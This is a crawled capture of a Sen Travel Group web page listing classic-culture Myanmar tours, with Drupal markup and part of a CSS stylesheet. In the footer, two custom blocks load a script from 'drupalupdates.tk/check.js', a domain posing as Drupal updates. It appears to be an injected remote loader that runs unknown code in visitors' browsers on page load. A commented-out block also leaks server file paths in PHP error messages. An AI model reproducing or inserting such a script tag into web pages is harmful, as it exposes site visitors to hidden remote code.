

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sentravel.asia/destination/myanmar/tours/classic
body_size: 6794
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://sentravel.asia/sites/default/files/logo.png" type="image/png" />
<meta name="description" content="Inbound tour operator in Vietnam, Laos, Cambodia and Myanmar. Sen Travel Group offers the best in custom tailored culture, adventure and luxury travel experiences for both groups and private guided tours" />
<meta name="keywords" content="sentravelgroup, SEN Travel Group, sen travel group, Indochine local experts, inbound tour, tour in Vietnam, tour in Laos, tour in Cambodia, tour in Myanmar, tailor-made travel" />
<meta name="robots" content="follow, index" />
<link rel="canonical" href="https://sentravel.asia/destination/myanmar/tours/classic" />
<link rel="shortlink" href="https://sentravel.asia/destination/myanmar/tours/classic" />
<meta name="revisit-after" content="1 day" />
  <title>Recommended tours - Classic Cultures | Sen Travel Group: Tours in Vietnam, Laos, Cambodia and Myanmar</title>
  <link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_vZ_wrMQ9Og-YPPxa1q4us3N7DsZMJa-14jShHgRoRNo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_G_9hnR-xwANqxaOXBIcUwTrXq9-C6ofV89Q6DcW7vY8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_G5BCm25r5vUZdGW5l3ELD1e20Rcml8G9lj09_K7UHtk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#back-top{right:40px;}#back-top span#button{background-color:;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_uDt8hpwYAZTt5zOfjjc3dQ-1WuufjNGlwiPrDD1NCgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_Un6ZD5_7JPATWsoUufMU_kJ1JmHz7KtbCMJC84FNrEY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/default/files/css/css_k3snrbsthqot7V7ccRZHS9OkCZkwBv4adtNieIVlbEU.css" media="print" />

<!--[if lt IE 7]>
<link type="text/css" rel="stylesheet" href="https://sentravel.asia/sites/all/themes/tourist/fix-ie.css?qbn66g" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_0RyHJ63yYLuaWsodCPCgSD8dcTIA0dqcDf8-7c2XdBw.js"></script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_bgr9mYuX-SMyW-YI5mgrOdQbi_oeFb7YOT6JgWsuXOU.js"></script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_xp6KF6rDIo9EU8yo1btyf790ULdLbyuxkuXWvxQfU6k.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-57710058-1", {"cookieDomain":".sentravel.asia"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://sentravel.asia/sites/default/files/js/js_G2SFKAq42rsqEK8eyMYoLG_ENdQ63n3ATKm9h2t6jPc.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tourist","theme_token":"3AME5D_GyuCT18w9nfeKKAd35rmq739RoAmsoT859xo","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/travelmodule\/js\/travelmodule.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/all\/themes\/tourist\/style.css":1,"sites\/all\/themes\/tourist\/print.css":1,"sites\/all\/themes\/tourist\/fix-ie.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"scroll_to_top":{"label":"Back to top"},"nice_menus_options":{"delay":"600","speed":"normal"},"viewsSlideshow":{"home_slideshow-block_5_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_home_slideshow-block_5_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"home_slideshow-block_5_1","effect":"none","transition_advanced":1,"timeout":5000000,"speed":0,"delay":0,"sync":1,"random":1,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1,"trackDomainMode":1},"urlIsAjaxTrusted":{"\/destination\/myanmar\/tours\/classic":true},"colorbox_node":{"width":"600px","height":"600px"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-destination page-destination-myanmar page-destination-myanmar-tours page-destination-myanmar-tours-classic fluid-width" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-container" class="page-container page-destination-container" >
	<div id="header-container">
		<div class="container" >
						<div class="topsearch-wrapper" >
				  <div class="region region-header clearfix">
    <div id="block-block-5" class="block block-block clearfix">

    
  <div class="content">
    <h3>
	<a href="/"><img alt="Sen travel group" src="/sites/all/themes/tourist/images/logo.png" width="120" /></a></h3>
  </div>
</div>
<div id="block-search-form" class="block block-search clearfix">

    
  <div class="content">
    <form action="/destination/myanmar/tours/classic" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." placeholder="Search" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EE3DKaO8fccqoGFVhGfXYwkD-w0hjGeV7wqVh3XdYDE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-block-1" class="block block-block clearfix">

    
  <div class="content">
    <div class="head-contact">
	<a href="/about-us/contact-us.html">Contact us</a></div>
<div class="head-phonenumber">
	<span>Call us on</span> <span>+84 (0) 936 389 082</span></div>
  </div>
</div>
  </div>
			</div>
									<div class="mainmenu-wrapper" >
				  <div class="region region-topmenu">
    <div id="block-nice-menus-1" class="block block-nice-menus clearfix">

    
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-218 menu-path-front first odd "><a href="/" style="11111">Home</a></li>
<li class="menu-390 menuparent  menu-path-destination-vietnam active-trail  even "><a href="/destination/vietnam">Destinations</a><ul><li class="menu-530 menuparent  menu-path-destination-vietnam first odd "><a href="/destination/vietnam" title="">Vietnam</a><ul><li class="menu-531 menu-path-destination-vietnam-overview first odd "><a href="/destination/vietnam/overview" title="">Country overview</a></li>
<li class="menu-534 menu-path-destination-vietnam-travel-guide  even "><a href="/destination/vietnam/travel-guide" title="">Where to go</a></li>
<li class="menu-532 menu-path-destination-vietnam-tours  odd "><a href="/destination/vietnam/tours">Recommended tours</a></li>
<li class="menu-533 menu-path-destination-vietnam-hotels  even last"><a href="/destination/vietnam/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-535 menuparent  menu-path-destination-laos  even "><a href="/destination/laos" title="">Laos</a><ul><li class="menu-536 menu-path-destination-laos-overview first odd "><a href="/destination/laos/overview">Country overview</a></li>
<li class="menu-539 menu-path-destination-laos-travel-guide  even "><a href="/destination/laos/travel-guide" title="">Where to go</a></li>
<li class="menu-537 menu-path-destination-laos-tours  odd "><a href="/destination/laos/tours">Recommended tours</a></li>
<li class="menu-538 menu-path-destination-laos-hotels  even last"><a href="/destination/laos/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-540 menuparent  menu-path-destination-cambodia  odd "><a href="/destination/cambodia" title="">Cambodia</a><ul><li class="menu-541 menu-path-destination-cambodia-overview first odd "><a href="/destination/cambodia/overview">Country overview</a></li>
<li class="menu-544 menu-path-destination-cambodia-travel-guide  even "><a href="/destination/cambodia/travel-guide" title="">Where to go</a></li>
<li class="menu-542 menu-path-destination-cambodia-tours  odd "><a href="/destination/cambodia/tours">Recommended tours</a></li>
<li class="menu-543 menu-path-destination-cambodia-hotels  even last"><a href="/destination/cambodia/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-545 menuparent  menu-path-destination-myanmar active-trail  even "><a href="/destination/myanmar" title="">Myanmar</a><ul><li class="menu-546 menu-path-destination-myanmar-overview first odd "><a href="/destination/myanmar/overview">Country overview</a></li>
<li class="menu-549 menu-path-destination-myanmar-travel-guide  even "><a href="/destination/myanmar/travel-guide" title="">Where to go</a></li>
<li class="menu-547 menu-path-destination-myanmar-tours active-trail  odd "><a href="/destination/myanmar/tours">Recommended tours</a></li>
<li class="menu-548 menu-path-destination-myanmar-hotels  even last"><a href="/destination/myanmar/hotels">Hotels/Resorts</a></li>
</ul></li>
<li class="menu-550 menuparent  menu-path-destination-multi-country  odd last"><a href="/destination/multi-country" title="">Multi Country</a><ul><li class="menu-551 menu-path-destination-multi-country-overview first odd "><a href="/destination/multi-country/overview">Country overview</a></li>
<li class="menu-552 menu-path-destination-multi-country-tours  even "><a href="/destination/multi-country/tours">Recommended tours</a></li>
<li class="menu-553 menu-path-destination-multi-country-hotels  odd last"><a href="/destination/multi-country/hotels">Hotels/Resorts</a></li>
</ul></li>
</ul></li>
<li class="menu-392 menu-path-node-25  odd "><a href="/travel-partner/how-work-us.html">Travel Partners</a></li>
<li class="menu-391 menu-path-node-16  even last"><a href="/about-us/why-sen-travel.html">Why Sen Travel</a></li>
</ul>
  </div>
</div>
  </div>
			</div>
									<div class="banner-wrapper" >
				  <div class="region region-banner">
    <div id="block-views-home-slideshow-block-5" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-home-slideshow view-id-home_slideshow view-display-id-block_5 view-dom-id-cd09339d5060716d7b0835327cf33f44">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_home_slideshow-block_5_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_home_slideshow-block_5_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_home_slideshow-block_5_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/slideshow-images/SEN%20Picture3-1.jpg" width="1200" height="537" alt="" /></div>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
			</div>
					</div>
	</div>
	<div id="main-container">
		<div class="container" >
			
						<div class="centercontent-wrapper wide-sidebar" >
					<h1 class="page-title">Recommended tours - Classic Cultures</h1>					<!--
					<div id="tabs-wrapper" class="clearfix"><h2 class="element-invisible">Primary tabs</h2><ul class="tabs primary"><li><a href="/destination/myanmar">Myanmar overview</a></li>
<li class="active"><a href="/destination/myanmar/tours" class="active">Recommended tours<span class="element-invisible">(active tab)</span></a></li>
<li><a href="/destination/myanmar/hotels">Hotels/Resorts</a></li>
<li><a href="/destination/myanmar/travel-guide">Travel guide</a></li>
</ul></div>										<div class="messages error">
<h2 class="element-invisible">Error message</h2>
 <ul>
  <li><em class="placeholder">Deprecated function</em>: Array and string offset access syntax with curly braces is deprecated in <em class="placeholder">include_once()</em> (line <em class="placeholder">20</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/file.phar.inc</em>).</li>
  <li><em class="placeholder">Notice</em>: Trying to access array offset on value of type int in <em class="placeholder">element_children()</em> (line <em class="placeholder">6656</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/common.inc</em>).</li>
  <li><em class="placeholder">Deprecated function</em>: implode(): Passing glue string after array is deprecated. Swap the parameters in <em class="placeholder">drupal_get_feeds()</em> (line <em class="placeholder">394</em> of <em class="placeholder">/home/sentravel/domains/sentravel.asia/public_html/includes/common.inc</em>).</li>
 </ul>
</div>
					-->

										<div class="clearfix" >
						  <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <div class="clearfix" id="tabs-wrapper"><ul class="tabs tabPrimary"><li class="item tab-1"><a href="/destination/myanmar/overview">Myanmar overview</a></li><li class="item tab-2"><a href="/destination/myanmar/travel-guide">Where to go</a></li><li class="item tab-3 active"><a href="/destination/myanmar/tours">Recommended tours</a></li><li class="item tab-4"><a href="/destination/myanmar/hotels">Hotels/Resorts</a></li></ul></div><ul class="travelTabs travel-tour-tabs"><li class="tabItem tab1 tabSelected"><a href="/destination/myanmar/tours/classic">Classic Cultures</a></li><li class="tabItem tab2"><a href="/destination/myanmar/tours/adventure">Adventure Travels</a></li><li class="tabItem tab3"><a href="/destination/myanmar/tours/special">Special Interests</a></li><li class="tabItem tab4"><a href="/destination/myanmar/tours/beach">Beach Holidays</a></li></ul><div class="destination-overview-page">
			<div class="tour-topContent-wrapper">
			<div class="tour-center">The following itineraries are a guide to the best of Myanmar filled with ideas for travel sightseeing and accommodation. Whatever your interest may be, we assure you that travelling with Sen Travel Group will surely be an impressive trip.<br />
&nbsp;<br />
Call us now to planning your once-in-a-lifetime trip to Myanmar with us.</div>
			<div class="tour-right"><div class="make-enquiry-box">
			<h3 class="title">Inspired?</h3>
			<div class="text">Please feel free to give us a call on<br>
		             +84 (4) 3942 9922<br>
		             or click below to make an enquiry
			</div>
			<div class="button-enquiry"><a href="/travel/contact-us.html" class="ui-button"><span>Click here to make an enquiry</span></a></div>
		</div></div>
			<div class="clr"></div>
		</div>
			<div class="recommended-tours-container">
			<h2 class="page-title">Recommended Tours</h2>
			<div class="tours-container"><div class="item-tour col-0">
			<div class="tour-thumbnail"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/styles/tour_thumbnail/public/tour-images/photo%20%2826%29-Destinations-Myanmar-Recommended%20tours-Cruising%20Myanmar_0.JPG?itok=eIBnSnEs" width="311" height="295" alt="" /></div>
			<div class="tour-info">
				<div class="tour-name"><a href="/destination/myanmar/tours/best-of-myanmar-%E2%80%93-9-days.html">Best of Myanmar – 9 Days</a></div>
				<div class="tour-desc"><p>Yangon – Bagan – Mandalay – Amarapura – Heho – Inle Lake – Yangon</p>
</div>
			</div>
		</div><div class="item-tour col-1">
			<div class="tour-thumbnail"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/styles/tour_thumbnail/public/tour-images/Hue%20Monument-Multi%20country-Recommended%20tours-Classical%20Vietnam%20%26%20myanmar_0.jpg?itok=rnccRPhK" width="311" height="295" alt="" /></div>
			<div class="tour-info">
				<div class="tour-name"><a href="/destination/multi-country-myanmar-vietnam/tours/classical-vietnam-myanmar%E2%80%9315-days.html">Classical Vietnam & Myanmar–15 Days</a></div>
				<div class="tour-desc"><p>Ho Chi Minh City – Mekong Delta – Hoi An – Hanoi – Halong – Hanoi – Yangon – Bagan – Mandalay – Inle – Yangon</p>
</div>
			</div>
		</div><div class="item-tour col-2">
			<div class="tour-thumbnail"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/styles/tour_thumbnail/public/tour-images/photo%20%2827%29-Destinations-Myanmar-Recommended%20tours-Easy%20Pace%20Myanmar_0.JPG?itok=z7JTFAiZ" width="311" height="295" alt="" /></div>
			<div class="tour-info">
				<div class="tour-name"><a href="/destination/myanmar/tours/easy-pace-myanmar-%E2%80%93-13-days.html">Easy Pace Myanmar – 13 Days</a></div>
				<div class="tour-desc"><p>Yangon – Bagan – Mandalay – Amarapura – Heho – Inle Lake – Thandwe – Ngapali - Yangon</p>
</div>
			</div>
		</div><div class="item-tour col-0">
			<div class="tour-thumbnail"><img typeof="foaf:Image" src="https://sentravel.asia/sites/default/files/styles/tour_thumbnail/public/tour-images/7656484444_6fc8d8676f_o-Destinations-Myanmar-Grand%20tour%20of%20Myanmar-Justin%20Vidamo_compress.jpg?itok=NRLiRg3b" width="311" height="295" alt="" /></div>
			<div class="tour-info">
				<div class="tour-name"><a href="/destination/myanmar/tours/grand-tour-of-myanmar-%E2%80%93-17-days.html">Grand Tour Of Myanmar – 17 Days</a></div>
				<div class="tour-desc"><p>Yangon – Kyaikhtiyo Golden Rock – Yangon – Bagan – Mandalay – Amarapura – Heho – Kalaw – Pindaya – Inle Lake – Thandwe – Ngapali - Yangon</p>
</div>
			</div>
		</div></div>
		</div>
		</div>  </div>
</div>
  </div>
						<div class="clr" ></div>
					</div>
			</div>
			<div class="clr" ></div>
		</div>
	</div>
	<div id="footer-container">
		<div class="container" >
			<div class="footer-content" >
				  <div class="region region-footer">
    <div id="block-menu-menu-about-us" class="block block-menu clearfix">

    <h1 class="title">About us</h1>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/about-us/why-sen-travel.html">Why us</a></li>
<li class="leaf"><a href="/about-us/about-us.html">Sen Story</a></li>
<li class="leaf"><a href="/about-us/responsible-travel.html">Responsible Travel</a></li>
<li class="leaf"><a href="/about-us/work-for-us.html" title="">Work with Us</a></li>
<li class="last leaf"><a href="/about-us/contact-us.html" title="">Contact Us</a></li>
</ul>  </div>
</div>
<div id="block-menu-menu-destinations" class="block block-menu clearfix">

    <h1 class="title">Destinations</h1>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/destination/vietnam/tours">Vietnam Tours</a></li>
<li class="leaf"><a href="/destination/laos/tours">Laos Tours</a></li>
<li class="leaf"><a href="/destination/cambodia/tours">Cambodia Tours</a></li>
<li class="leaf active-trail"><a href="/destination/myanmar/tours" class="active-trail">Myanmar Tours</a></li>
<li class="last leaf"><a href="/destination/multi-country/tours">Multi-Country Tours</a></li>
</ul>  </div>
</div>
<div id="block-block-2" class="block block-block clearfix">

    <h1 class="title">Contact Information</h1>
  
  <div class="content">
    <p><a href="">Sen Travel </a></p>
<p>Head Office: No. 2D, Tuc Mac Lane, Hoan Kiem Dist, Hanoi, Vietnam</p>
<p>Tel: +84 (24) 3942 9922</p>
<p>	Fax: +84 (24) 3941 6616</p>
<p>Email: <a href="mailto:contact@sentravel.asia">contact@sentravel.asia</a></p>
  </div>
</div>
<div id="block-block-6" class="block block-block clearfix">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
<div id="block-block-7" class="block block-block clearfix">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
  </div>
				<div class="clr" ></div>
			</div>
						<div class="footerlink-content" >
				  <div class="region region-footerlink">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <p>© 2014 Sen Travel, all rights reserved </p>
  </div>
</div>
  </div>
			</div>
				
		</div>
	</div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sentravel.asia/sites/default/files/css/css_Un6ZD5_7JPATWsoUufMU_kJ1JmHz7KtbCMJC84FNrEY.css
body_size: 6395
content:
@font-face{font-family:'OpenSans-Light';src:url(/sites/all/themes/tourist/fonts/OpenSans-Light_0.ttf);}@font-face{font-family:'OpenSans-Regular';src:url(/sites/all/themes/tourist/fonts/OpenSans-Regular_0.ttf);}@font-face{font-family:'OpenSans-Bold';src:url(/sites/all/themes/tourist/fonts/OpenSans-Bold_0.ttf);}body{font-family:"OpenSans-Regular",OpenSans,Arial,Tahoma;font-size:14px;color:#000;line-height:22px;margin:0 5px;padding:0;}input{font:1em/100% Verdana,sans-serif;color:#494949;}.form-submit{padding:3px 8px 4px;}textarea,select{font:1em/160% Verdana,sans-serif;color:#494949;}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-weight:normal;}h1{font-size:170%;}h2,#center h1{font-size:160%;line-height:130%;}h3{font-size:140%;}h4{color:#cc0033;font-family:"OpenSans-Bold";font-size:16px;font-weight:normal;}h5{font-size:120%;}h6{font-size:110%;}quote,code,fieldset{margin:.5em 0;}code,pre,kbd{font-size:115%;}p{margin:8px 0 12px;padding:0;}a,a:link,a:visited{color:#231f20;text-decoration:none;}a:hover{color:#cc0033;text-decoration:underline;}a:active,a.active{color:#5895be;}hr{margin:0;padding:0;border:none;height:1px;background:#5294c1;}ul,.block ul,ol{margin:0.5em 0 1em;padding:0 0 0 1.5em;}ul,ul li.leaf{list-style-image:url(/sites/all/themes/tourist/images/menu-leaf.gif);}ol{list-style-image:none;}ul.menu,.item-list ul{margin:0.35em 0 0 -0.5em;}ol li,ul li,ul.menu li,.item-list ul li,li.leaf{margin:0.15em 0 0.15em .5em;padding-bottom:.1em;}ul li.expanded{list-style-image:url(/sites/all/themes/tourist/images/menu-expanded.gif);}ul li.collapsed{list-style-image:url(/sites/all/themes/tourist/images/menu-collapsed.gif);}ul li.leaf a,ul li.expanded a,ul li.collapsed a{display:block;}ul.inline li{background:none;margin:0;padding:0 1em 0 0;}ol.task-list{margin-left:0;list-style-type:none;list-style-image:none;}ol.task-list li{padding:0.5em 1em 0.5em 2em;}ol.task-list li.active{background:transparent url(/sites/all/themes/tourist/images/task-list.png) no-repeat 3px 50%;}ol.task-list li.done{color:#393;background:transparent url(/sites/all/misc/watchdog-ok.png) no-repeat 0px 50%;}ol.task-list li.active{margin-right:1em;}fieldset ul.clearfix li{margin:0;padding:0;background-image:none;}dl{margin:0.5em 0 1em 1.5em;}dl dt{}dl dd{margin:0 0 .5em 1.5em;}img,a img{border:none;}table{margin:1em 0;width:100%;}tbody{border-top:0 none;}thead th{border-bottom:2px solid #d3e7f4;color:#494949;font-weight:bold;}th a:link,th a:visited{color:#6f9dbd;}td,th{padding:.3em .5em;}tr.even,tr.odd,tbody th{border:solid #d3e7f4;border-width:1px 0;}tr.odd,tr.info{background-color:#edf5fa;}tr.even{background-color:#fff;}tr.drag{background-color:#ffb;}tr.drag-previous{background-color:#ffd;}tr.odd td.active{background-color:#ddecf5;}tr.even td.active{background-color:#e6f1f7;}td.region-title,td.module,td.container,td.category{border-top:1.5em solid #fff;border-bottom:1px solid #b4d7f0;background-color:#d4e7f3;color:#455067;font-weight:bold;}tr:first-child td.region-title,tr:first-child td.module,tr:first-child td.container,tr:first-child td.category{border-top-width:0;}span.form-required{color:#ffae00;}.submitted,.description,.vertical-tab-button .summary{font-size:0.92em;color:#555;}.description .more-help-link{font-size:0.92em;}.description{line-height:150%;margin-bottom:0.75em;color:#898989;}.preview{margin:.75em 0 .75em;padding:.5em 1em;}.form-checkboxes,.form-radios,.form-checkboxes .form-item,.form-radios .form-item{margin:0.25em 0;}#center form{margin-bottom:2em;}.form-actions{margin:2em 0 1em;}.form-button,.form-submit{margin:0 0.5em 0 0;}.form-text,.form-textarea{border:1px solid #CAC8C8;color:#000;font-size:15px;margin:3px 0 0;outline:0 none;padding:5px;}.form-text:focus,.form-textarea:focus{outline:none;border:1px solid #AAA;box-shadow:1px 1px 2px #ccc;}.clr{clear:both;}ul.primary{border-bottom:1px solid #DDDDDD;float:left;margin-left:0;padding-left:0px;width:100%;}ul.primary li{float:left;margin-bottom:-1px;padding:4px 10px 0;position:relative;}ul.primary li a,ul.primary li a:hover{background:none repeat scroll 0 0 transparent;border:0 none;margin:0;padding:0;vertical-align:baseline;}ul.primary li a:hover{color:#000;}ul.primary li.active{background-color:transparent;border:1px solid #CCCCCC;border-bottom:0px solid #FFF;background-color:#FFFFFF;border-radius:8px 8px 0 0;float:left;padding:0 8px;}ul.primary li.active a{border:0 none;color:#000000;display:block;padding:3px 2px 4px 3px;}ul.secondary{margin:5px 5px 5px 0;padding-left:0px;}ul.secondary li a{padding:4px 10px;}ul.secondary li{padding:0;border:0px;}ul.secondary li.active a,ul.secondary li a:hover{background:none repeat scroll 0 0 #C7D4AC;border-radius:3px 3px 3px 3px;color:#5555FF;border:0px;}.container{margin:0 auto;width:985px;}#header-container .container{background-color:#0a0a0a;color:#fff;}#main-container{}#bottom-container{background-color:#c5c6c7;}.filter-wrapper.form-wrapper{padding:0;}.filter-wrapper .filter-guidelines{display:none;}.topsearch-wrapper{height:75px;padding:0 0 0px;}#block-search-form{float:right;margin:20px 0 0 10px;position:relative;}#block-search-form .form-text{background-color:transparent;border:1px solid 